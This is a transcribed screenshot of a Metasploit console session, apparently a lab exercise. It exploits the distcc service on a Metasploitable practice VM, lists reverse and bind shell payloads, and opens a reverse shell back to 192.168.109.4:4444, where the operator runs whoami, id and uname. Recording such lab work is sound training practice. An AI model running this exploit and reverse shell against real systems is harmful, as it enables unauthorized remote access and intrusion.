 1 2 3 4
16:16
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/misc/distcc_exec) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind TCP (via perl) IPv6
3 payload/cmd/unix/bind_ruby . normal No Unix Command Shell, Bind TCP (via Ruby)
4 payload/cmd/unix/bind_ruby_ipv6 . normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
5 payload/cmd/unix/generic . normal No Unix Command, Generic Command Execution
6 payload/cmd/unix/reverse . normal No Unix Command Shell, Double Reverse TCP (telnet)
7 payload/cmd/unix/reverse_bash . normal No Unix Command Shell, Reverse TCP (/dev/tcp)
8 payload/cmd/unix/reverse_bash_telnet_ssl . normal No Unix Command Shell, Reverse TCP SSL (telnet)
9 payload/cmd/unix/reverse_openssl . normal No Unix Command Shell, Double Reverse TCP SSL (openssl)
10 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Reverse TCP (via Perl)
11 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Reverse TCP SSL (via perl)
12 payload/cmd/unix/reverse_ruby . normal No Unix Command Shell, Reverse TCP (via Ruby)
13 payload/cmd/unix/reverse_ruby_ssl . normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
14 payload/cmd/unix/reverse_ssl_double_telnet . normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/misc/distcc_exec) > use 6
[-] Invalid module index: 6
msf6 exploit(unix/misc/distcc_exec) > set payload 6
payload => cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 192.168.109.4:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo PwE9f5mcTl8vQ2V9;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "PwE9f5mcTl8vQ2V9\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.109.4:4444 -> 192.168.109.5:36644) at 2025-12-16 16:15:30 -0500
whoami
daemon
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux